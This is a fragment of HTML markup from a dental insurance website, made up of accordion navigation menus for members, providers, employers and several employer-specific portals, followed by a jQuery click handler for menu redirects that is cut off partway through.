				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/AboutUs/community-giving">Community Giving</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/AboutUs/oral-health-grant-program">Oral Health Grant Program</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/AboutUs/LandOfSmiles">Land Of Smiles&reg;</a></li>
					
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/AboutUs/Press_Releases">Press / News</a></li>

				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/AboutUs/Annual_Reports">Annual Reports</a></li>

				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/AboutUs/BrandGuidelines">Brand Guidelines</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>

<!-- Producers menu-->
<div class="accordion accordion-flush" id="accProducers" style="display:none;">
	<div class="accordion-item showMobileView">
		<h2 class="accordion-header" id="producer-heading" >
			<button class="accordion-button collapsed" type="button" style="color: #43b02a;background-image: linear-gradient(#fbfbfb, #e4e5e6);" data-bs-toggle="collapse" data-bs-target="#producer-collapse" aria-expanded="false" aria-controls="producer-collapse">
			Producer
			</button>
		</h2>
		<div id="producer-collapse" class="accordion-collapse collapse" aria-labelledby="producer-heading" data-bs-parent="#accProducers">
			<div class="accordion-body p-0">
				<ul class="subnav" aria-label="page" style="padding-left: 22px;background: #4e4e4e;">		
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="/Producers/WhyDeltaDental">Why Choose Delta Dental?</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/Producers/ProductOverview">Product Overview</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/Producers/Delta_Dental_Networks">Our Networks</a></li>
					
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="/Producers/SellingDeltaDental">Selling Delta Dental</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/Producers/ContractingAndAppointments">Contracting and Appointments</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/Producers/EnrollIndividual">Enroll an Individual</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/Producers/EnrollGroup">Enroll a Group</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/Products/smallbusiness">Small Business</a></li>
					
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="/Producers/FAQs">FAQs</a></li>
					
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="/Vision/Producers">DeltaVision&reg;</a></li>

				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="/YourHealth/GrinMagazine">Grin! Magazine</a></li>
				</ul>
			</div>
		</div>
	</div>
</div> 
	
<!-- Education menu-->
<div class="accordion accordion-flush" id="accEducation" style="display:none;">
	<div class="accordion-item showMobileView">
		<h2 class="accordion-header" id="education-heading" >
			<button class="accordion-button collapsed" type="button" style="color: #43b02a;background-image: linear-gradient(#fbfbfb, #e4e5e6);" data-bs-toggle="collapse" data-bs-target="#education-collapse" aria-expanded="false" aria-controls="education-collapse">
			Education
			</button>
		</h2>
		<div id="education-collapse" class="accordion-collapse collapse" aria-labelledby="education-heading" data-bs-parent="#accEducation">
			<div class="accordion-body p-0">
				<ul class="subnav" aria-label="page" style="padding-left: 22px;background: #4e4e4e;">		
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="/Education/Kids">Kids</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/Education/HealthyFoodsMHK">Healthy Foods Make Healthy Kids</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/Education/RecipesForKids">Recipes</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/Education/PackYourSnacks">Pack Your Snacks</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/Education/ProtectKidsTeeth">Protect Kids&#39; Teeth</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/Education/VisitTheDentist">Visit the Dentist</a></li>
					
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="/Education/Adults">Adults</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/Education/OralHealthMC">Oral Health and Medical Conditions</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/Education/DeliciousHR">Delicious and Healthy Recipes</a></li>
					
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="/Education/Teachers">Teachers</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/Education/ToolsOralHealth">Help Our Kids Be Tobacco-Free</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/AboutUs/LandOfSmiles">Land Of Smiles&reg;</a></li>
					
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="/Education/HealthcareProfessionals">Healthcare Professionals</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="/Education/Resources">Resources</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/Education/DentalHealthTips">Sign-Up For Dental Health Tips</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/Education/WhitePapers">White Papers</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/Education/AdvocatesGoodHealth">Advocates for Good Health</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="http://oralhealth.deltadental.com">DDPA Oral Health Library</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>

<!-- Employer menu-->
<div class="accordion accordion-flush" id="accEmployer" style="display:none;">
	<div class="accordion-item showMobileView">
		<h2 class="accordion-header" id="employer-heading" >
			<button class="accordion-button collapsed" type="button" style="color: #43b02a;background-image: linear-gradient(#fbfbfb, #e4e5e6);" data-bs-toggle="collapse" data-bs-target="#employer-collapse" aria-expanded="false" aria-controls="employer-collapse">
			<span id="ctl32_accEmployerTitle">Employer</span>
			</button>
		</h2>
		<div id="employer-collapse" class="accordion-collapse collapse" aria-labelledby="employer-heading" data-bs-parent="#accEmployer">
			<div class="accordion-body p-0">
				<ul class="subnav" aria-label="page" style="padding-left: 22px;background: #4e4e4e;">					
				

				<li id="ctl32_liBoth02" class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="/Employer/WhyDeltaDental">Why Choose Delta Dental?</a></li>
				<li id="ctl32_liBoth03" class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/Employer/ProductOverview">Product Overview</a></li>
				<li id="ctl32_liBoth04" class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/Employer/Delta_Dental_Networks">Our Networks</a></li>

				<li id="ctl32_liBoth05" class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="/Vision/Employer">Why Choose DeltaVision&reg;?</a></li>					
				<li id="ctl32_liBoth06" class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="/Employer/Resources">Resources</a></li>
				<li id="ctl32_liBoth07" class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/Employer/Enrollment_Forms">Enrollment Forms</a></li>
				<li id="ctl32_liBoth14" class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/Employer/Claim_Forms">Claim Forms</a></li>
				<li id="ctl32_liBoth08" class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/Employer/Group_Leader_Kit">Group Leader Kit</a></li>
				<li id="ctl32_liBoth09" class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/Employer/Wellness">Wellness</a></li>
				<li id="ctl32_liBoth10" class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/YourHealth/GrinMagazine">Grin! Magazine</a></li>
								
				<li id="ctl32_liBoth12" class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="/Employer/FAQs">Delta Dental FAQs</a></li>
					
				<li id="ctl32_liBoth13" class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="/Vision/EmployerFAQs">DeltaVision&reg; FAQs</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>

<!-- Networks menu-->
<div class="accordion accordion-flush" id="accNetworks" style="display:none;">
	<div class="accordion-item showMobileView">
		<h2 class="accordion-header" id="networks-heading" >
			<button class="accordion-button collapsed" type="button" style="color: #43b02a;background-image: linear-gradient(#fbfbfb, #e4e5e6);" data-bs-toggle="collapse" data-bs-target="#networks-collapse" aria-expanded="false" aria-controls="networks-collapse">
			Our Networks
			</button>
		</h2>
		<div id="networks-collapse" class="accordion-collapse collapse" aria-labelledby="networks-heading" data-bs-parent="#accNetworks">
			<div class="accordion-body p-0">
				<ul class="subnav" aria-label="page" style="padding-left: 22px;background: #4e4e4e;">		
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="/Networks/DeltaDentalNetworks">Delta Dental Networks</a></li>					
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="/Networks/VisionNetworks">Vision Network</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>

<!-- Products menu-->
<div class="accordion accordion-flush" id="accProducts" style="display:none;">
	<div class="accordion-item showMobileView">
		<h2 class="accordion-header" id="products-heading" >
			<button class="accordion-button collapsed" type="button" style="color: #43b02a;background-image: linear-gradient(#fbfbfb, #e4e5e6);" data-bs-toggle="collapse" data-bs-target="#products-collapse" aria-expanded="false" aria-controls="products-collapse">
			Plans & Products
			</button>
		</h2>
		<div id="products-collapse" class="accordion-collapse collapse" aria-labelledby="products-heading" data-bs-parent="#accProducts">
			<div class="accordion-body p-0">
				<ul class="subnav" aria-label="page" style="padding-left: 22px;background: #4e4e4e;">		
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="/Products/Group_Voluntary_Plans">Group Plans</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/Products/HealthySmilesHealthyLives"><i>Healthy Smiles Healthy Lives</i>&reg;</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/Products/MAXAdvantage">MAX<i>Advantage</i>&#8480;</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/Vision/default">DeltaVision&reg;</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/Products/smallbusiness">Small Business</a></li>
					
				<li class="sidebar1accordion"><a href="https://my.deltadentalcoversme.com/sales/start/" id="ctl32_Top_lnkIndProduct" class="sidebarliaccordion sidebarDent0">Individual and Family Plans</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>

<!-- Providers menu-->
<div class="accordion accordion-flush" id="accProviders" style="display:none;">
	<div class="accordion-item showMobileView">
		<h2 class="accordion-header" id="providers-heading" >
			<button class="accordion-button collapsed" type="button" style="color: #43b02a;background-image: linear-gradient(#fbfbfb, #e4e5e6);" data-bs-toggle="collapse" data-bs-target="#providers-collapse" aria-expanded="false" aria-controls="providers-collapse">
			Provider's Office
			</button>
			</h2>
		<div id="providers-collapse" class="accordion-collapse collapse" aria-labelledby="providers-heading" data-bs-parent="#accProviders">
			<div class="accordion-body p-0">
				<ul class="subnav" aria-label="page" style="padding-left: 22px;background: #4e4e4e;">		
				<li class="sidebar1accordion">
				
				</li>
				<li class="sidebar1accordion">
				
				</li>
				<li class="sidebar1accordion">
				
				</li>
				<li class="sidebar1accordion">
				
				</li>
				<li class="sidebar1accordion">
				
				</li>
				<li class="sidebar1accordion">
				
				</li>
				<li class="sidebar1accordion">
				
				</li>                         
				<li class="sidebar1accordion">
				
				</li>
				<li class="sidebar1accordion">
				
				</li>
				<li class="sidebar1accordion">
				
				</li>                       
				<li class="sidebar1accordion">
				
				</li>
				<li class="sidebar1accordion">
				
				</li>
				<li class="sidebar1accordion">
				 
				</li>
				<li class="sidebar1accordion">
				<div id="ctl32_Top_scRDCDMessageDiv"><a class="sidebarliaccordion" href="https://enroll.ach835.com/new">RedCard EFT/ERA Enrollment</a></div>
				</li>
				<li class="sidebar1accordion">
				
				</li>                        
				<li class="sidebar1accordion">
				
				</li>
				<li class="sidebar1accordion">
				
				</li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion" href="/Providers/LanguageLine" title="Providers LanguageLine">Language Line</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion" href="/Providers/DentalOfficeDeals" title="Providers DentalOfficeDeals">Dental Office Deals</a></li>
				<li class="sidebar1accordion">
				
				</li>  


				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="/Providers/WhyDeltaDental">Why Join Delta Dental?</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/Providers/BecomeAParticipatingProvider">Become a Participating Provider</a></li>

				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="/Providers/ServicesForYou">Services for You</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/Providers/electronic_claims">Electronic Claims Submission</a></li>
			
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="/Providers/StraightTalk_Newsletter">StraightTalk Newsletter</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="/Providers/FAQs">FAQs</a></li>
				<li class="sidebar1accordion"><hr width="90%"  style="color:#ffffff;"/></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion" href="https://eyemed.com/en-us/provider">
				<i class="sidebarDent0"></i>Looking for DeltaVision&reg;? </a></li>
				</ul>
			</div>
		</div>
	</div>
</div>

<!-- Delta Vision menu-->
<div class="accordion accordion-flush" id="accVision" style="display:none;">
	<div class="accordion-item showMobileView">
		<h2 class="accordion-header" id="vision-heading" >
			<button class="accordion-button collapsed" type="button" style="color: #43b02a;background-image: linear-gradient(#fbfbfb, #e4e5e6);" data-bs-toggle="collapse" data-bs-target="#vision-collapse" aria-expanded="false" aria-controls="vision-collapse">
			DeltaVision&reg;
			</button>
		</h2>
		<div id="vision-collapse" class="accordion-collapse collapse" aria-labelledby="vision-heading" data-bs-parent="#accVision">
			<div class="accordion-body p-0">
				<ul class="subnav" aria-label="page" style="padding-left: 22px;background: #4e4e4e;">		
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="/Vision/Member">Vision Members</a></li>

				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="/Vision/Employer">Vision Employers</a></li>
					
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="https://eyemed.com/en-us/provider">Vision Providers</a></li>

				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="/Vision/Producers">Vision Producers</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>

<!-- Your Health menu-->
<div class="accordion accordion-flush" id="accHealth" style="display:none;">
	<div class="accordion-item showMobileView">
		<h2 class="accordion-header" id="health-heading" >
			<button class="accordion-button collapsed" type="button" style="color: #43b02a;background-image: linear-gradient(#fbfbfb, #e4e5e6);" data-bs-toggle="collapse" data-bs-target="#health-collapse" aria-expanded="false" aria-controls="health-collapse">
			Your Health
			</button>
		</h2>
		<div id="health-collapse" class="accordion-collapse collapse" aria-labelledby="health-heading" data-bs-parent="#accHealth">
			<div class="accordion-body p-0">
				<ul class="subnav" aria-label="page" style="padding-left: 22px;background: #4e4e4e;">		
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="/Blog">Blog</a></li>

				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="/Education/Default">Education</a></li>

				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="http://oralhealth.deltadental.com">DDPA Oral Health Library</a></li>

				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="/YourHealth/GrinMagazine">Grin! Magazine</a></li>
			</ul>
			</div>
		</div>
	</div>
</div>

<!-- Members menu-->
<div class="accordion accordion-flush" id="accMembers" style="display:none;">
	<div class="accordion-item showMobileView">
		<h2 class="accordion-header" id="members-heading">
			<button class="accordion-button collapsed" type="button" style="color: #43b02a;background-image: linear-gradient(#fbfbfb, #e4e5e6);" data-bs-toggle="collapse" data-bs-target="#members-collapse" aria-expanded="false" aria-controls="members-collapse">
			Members
			</button>
		</h2>
		<div id="members-collapse" class="accordion-collapse collapse" aria-labelledby="members-heading" data-bs-parent="#accMembers">
			<div class="accordion-body p-0">
				<ul class="subnav" aria-label="page" style="padding-left: 22px;background: #4e4e4e;">		
				<li class="sidebar1accordion">
				
				</li>
				<li class="sidebar1accordion">
				
				</li>
				<li id="ctl32_liViewClaimSummary" class="sidebar1accordion">
				
				</li>
				<li class="sidebar1accordion">
				
				</li>
				<li class="sidebar1accordion">
				
				</li>
				<li class="sidebar1accordion">
				
				</li>
				<li class="sidebar1accordion">
				
				</li>

				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="/Members/HealthResources">Health Resources</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/Members/FAIR_Health">FAIR Health</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/Members/MobileApp">Mobile App</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent1" href="/Members/CostEstimator">Cost Estimator</a></li>
					
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="/Members/FAQs">FAQs</a></li>
									
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="/Vision/Member">DeltaVision&reg;</a></li>

				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="/Members/Terms_Glossary">Terms Glossary</a></li>
				<li class="sidebar1accordion">
				<a href="/PDFs/DeltaDentalMO/DocManagement/Nominate-your-dentist-DDMO-201029-1478fo4_194767_30_10_2020.pdf" id="topOhNaminateDentist" title="Nominate Your Dentist" class="sidebarliaccordion">Nominate Your Dentist</a>
				</li>

				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="/privacyhipaa">Privacy Notice</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>


<!-- Ascension menu -->
<div class="accordion accordion-flush" id="accAscension" style="display:none;">
	<div class="accordion-item showMobileView">
		<div class="accordion-header" id="ascension-heading" >
			<button class="accordion-button collapsed" type="button" style="color: #43b02a;background-image: linear-gradient(#fbfbfb, #e4e5e6);" data-bs-toggle="collapse" data-bs-target="#ascension-collapse" aria-expanded="false" aria-controls="ascension-collapse">
			<img src="../Images/DeltaDentalMO/CustomSites/AscensionHealthLogo.jpg" alt="Ascension" style="height:60px;width:200px;padding-top:7px; padding-bottom:7px" />
			</button>
		</div>
		<div id="ascension-collapse" class="accordion-collapse collapse" aria-labelledby="ascension-heading" data-bs-parent="#accAscension">
			<div class="accordion-body p-0">
				<ul class="subnav" aria-label="page" style="padding-left: 22px;background: #4e4e4e;">		
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="../Ascension">Home</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="../Ascension/My_Benefits">My Benefits</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="https://www.deltadental.com/DentistSearch/DentistSearchController.ccl">Dentist Search</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="../Members/CostEstimator">Cost Estimator</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="../PDFs/CompanyPages/Ascension/claimform.pdf">Claim Form (PDF)</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="https://www.deltadentalmo.com/PDFs/CompanyPages/Ascension/Ascension%20Benefit%20Overview%20Incentive%20Plans%20_2020.pdf">Benefit Overview (PDF)</a></li>
			 
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="../YourHealth">Health &amp; Wellness</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="../ContactUs/Email_Customer_Service">Contact Us</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>

<!-- HERZOG menu -->
<div class="accordion accordion-flush" id="accHerzog" style="display:none;">
	<div class="accordion-item showMobileView">
		<div class="accordion-header" id="herzog-heading" >
			<button class="accordion-button collapsed" type="button" style="color: #43b02a;background-image: linear-gradient(#fbfbfb, #e4e5e6);" data-bs-toggle="collapse" data-bs-target="#herzog-collapse" aria-expanded="false" aria-controls="herzog-collapse">
			<img src="../Images/DeltaDentalMO/CustomSites/HERZOG_corp_logo-300.jpg" alt="HERZOG" height="60" width="200" style="padding-top:7px; padding-bottom:7px" />
			</button>
		</div>
		<div id="herzog-collapse" class="accordion-collapse collapse" aria-labelledby="herzog-heading" data-bs-parent="#accHerzog">
			<div class="accordion-body p-0">
			<ul class="subnav" aria-label="page" style="padding-left: 22px;background: #4e4e4e;">		
			<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="../Herzog">Home</a></li>
			<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="../Herzog/My_Benefits">My Benefits</a></li>
			<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="https://www.deltadental.com/DentistSearch/DentistSearchController.ccl">Dentist Search</a></li>
			<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="../Members/CostEstimator">Cost Estimator</a></li>
			<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="../Herzog/Plan_Overview">Benefit Overview</a></li>
			<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="../YourHealth">Health &amp; Wellness</a></li>
			<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="../ContactUs/Email_Customer_Service">Contact Us</a></li>
			</ul>
			</div>
		</div>
	</div>
</div>

<!-- HR block menu -->
<div class="accordion accordion-flush" id="accHRblock" style="display:none;">
	<div class="accordion-item showMobileView">
		<div class="accordion-header" id="hrBlock-heading" >
			<button class="accordion-button collapsed" type="button" style="color: #43b02a;background-image: linear-gradient(#fbfbfb, #e4e5e6);" data-bs-toggle="collapse" data-bs-target="#hrBlock-collapse" aria-expanded="false" aria-controls="hrBlock-collapse">
			<img src="https://www.deltadentalmo.com/Images/DeltaDentalMO/CustomSites/H&amp;R-Block-logo300.png" alt="HR Block"  style="height:50px;width:200px;padding-top:7px; padding-bottom:7px" />
			</button>
		</div>
		<div id="hrBlock-collapse" class="accordion-collapse collapse" aria-labelledby="hrBlock-heading" data-bs-parent="#accHRblock">
			<div class="accordion-body p-0">
				<ul class="subnav" aria-label="page" style="padding-left: 22px;background: #4e4e4e;">		
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="../hrblock">Home</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="../hrblock/My_Benefits">My Benefits</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="../PDFs/CompanyPages/HRBlock/BenefitSummary.pdf">Benefit Overview (PDF)</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="../PDFs/CompanyPages/HRBlock/MaxAdvantage.pdf">MaxAdvantage (PDF)</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="../PDFs/CompanyPages/HRBlock/QAFinal.pdf">Questions and Answers (PDF)</a></li>
			 
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="https://www.deltadental.com/DentistSearch/DentistSearchController.ccl">Dentist Search</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="../Members/CostEstimator">Cost Estimator</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="../YourHealth">Health &amp; Wellness</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="../ContactUs/Email_Customer_Service">Contact Us</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>

<!-- OE Local  menu -->
<div class="accordion accordion-flush" id="accOElocal" style="display:none;">
	<div class="accordion-item showMobileView">
		<div class="accordion-header" id="OElocal-heading" >
			<button class="accordion-button collapsed" type="button" style="color: #43b02a;background-image: linear-gradient(#fbfbfb, #e4e5e6);" data-bs-toggle="collapse" data-bs-target="#OElocal-collapse" aria-expanded="false" aria-controls="OElocal-collapse">
			<img src="../Images/DeltaDentalMO/CustomSites/OE-Local-101-220.png" alt="OE Local" style="height:50px;"/>  
			<span class="section" style="line-height: 24px;font-size: 1.16667em;">&nbsp; &nbsp;Operating Engineers Local 101 <br/></span>
			</button>
		</div>
		<div id="OElocal-collapse" class="accordion-collapse collapse" aria-labelledby="OElocal-heading" data-bs-parent="#accOElocal">
			<div class="accordion-body p-0">
				<ul class="subnav" aria-label="page" style="padding-left: 22px;background: #4e4e4e;">		
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="../oelocal101">Home</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="../oelocal101/My_Benefits">My Benefits</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="https://www.deltadental.com/DentistSearch/DentistSearchController.ccl">Dentist Search</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="../Members/CostEstimator">Cost Estimator</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="../oelocal101/Plan_Overview">Plan Overview</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="../YourHealth">Health &amp; Wellness</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="../oelocal101/Contact_Us">Contact Us</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>

<!-- UM menu -->
<div class="accordion accordion-flush" id="accUM" style="display:none;">
	<div class="accordion-item showMobileView">
		<div class="accordion-header" id="UM-heading" >
			<button class="accordion-button collapsed" type="button" style="color: #43b02a;background-image: linear-gradient(#fbfbfb, #e4e5e6);" data-bs-toggle="collapse" data-bs-target="#UM-collapse" aria-expanded="false" aria-controls="UM-collapse">
			<img src="https://deltadentalmo.com/Images/DeltaDentalMO/CustomSites/UMseal_bw.png"  alt="University of Missouri" style="height:50px;"/> 
			<span class="section" style="line-height: 24px;font-size: 1.16667em;">&nbsp; &nbsp;University of Missouri <br/></span>
			</button>
		</div>
		<div id="UM-collapse" class="accordion-collapse collapse" aria-labelledby="UM-heading" data-bs-parent="#accUM">
			<div class="accordion-body p-0">
				<ul class="subnav" aria-label="page" style="padding-left: 22px;background: #4e4e4e;">		
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="../UM">Home</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="../UM/My_Benefits">My Benefits</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="https://www.deltadental.com/DentistSearch/DentistSearchController.ccl">Dentist Search</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="../Members/CostEstimator">Cost Estimator</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="../PDFs/CompanyPages/UM/claimform.pdf">Claim Form PDF</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="../UM/Benefit_Overview">Benefit Overview</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="https://deltadentalmo.com/um/2023_benefits_faq">Additional Benefit Information &amp; FAQs</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="../YourHealth">Health &amp; Wellness</a></li>
				<li class="sidebar1accordion"><a class="sidebarliaccordion sidebarDent0" href="../ContactUs/Email_Customer_Service" target="_self">Contact Us</a></li>
			</ul>
			</div>
		</div>
	</div>
</div>

<!-- Banner Nav End-->
</header> <!-- header End-->

<!-- Buttons hit enter or click-->  
<script type="text/javascript" language="javascript">
    $('a#ctl32_ddMenuPlanProductsMobile').click(function (evt) {
        if (evt.screenX == 0 && evt.screenY == 0) {
            //window.alert('Keyboard click on Products.');
            var keyboard = ''; //Do nothing cause we want the menu to drop down.
        } else {
            window.location.replace("/Products");
        }
    });
    $('a#ctl32_ddMenuPlanProducts').click(function (evt) {
        if (evt.screenX == 0 && evt.screenY == 0) {
            //window.alert('Keyboard click on Products.');
            var keyboard = ''; //Do nothing cause we want the menu to drop down.
        } else {
            window.location.replace("/Products");
        }
	});

    $('a#ctl32_ddFindProviderMobile').click(function (evt) {
        if (evt.screenX == 0 && evt.screenY == 0) {
            //window.alert('Keyboard click on Find A Provider.');
            var keyboard = ''; //Do nothing cause we want the menu to drop down.
        } else {
            window.location.replace("/Members/provider_search_landing");
        }
    });
    $('a#ctl32_ddFindProvider').click(function (evt) {
        if (evt.screenX == 0 && evt.screenY == 0) {
            //window.alert('Keyboard click on Find A Provider.');
            var keyboard = ''; //Do nothing cause we want the menu to drop down.
        } else {
            window.location.replace("/Members/provider_search_landing");
        }
    });

    $('a#ctl32_ddAboutUsMobile').click(function (evt) {
		if (evt.screenX == 0 && evt.screenY == 0) {
			//window.alert('Keyboard click on AboutUs.');
			var keyboard = ''; //Do nothing cause we want the menu to drop down.
		} else {
            window.location.replace("/AboutUs");
		}
	});
    $('a#ctl32_ddAboutUs').click(function (evt) {
        if (evt.screenX == 0 && evt.screenY == 0) {
            //window.alert('Keyboard click on AboutUs.');
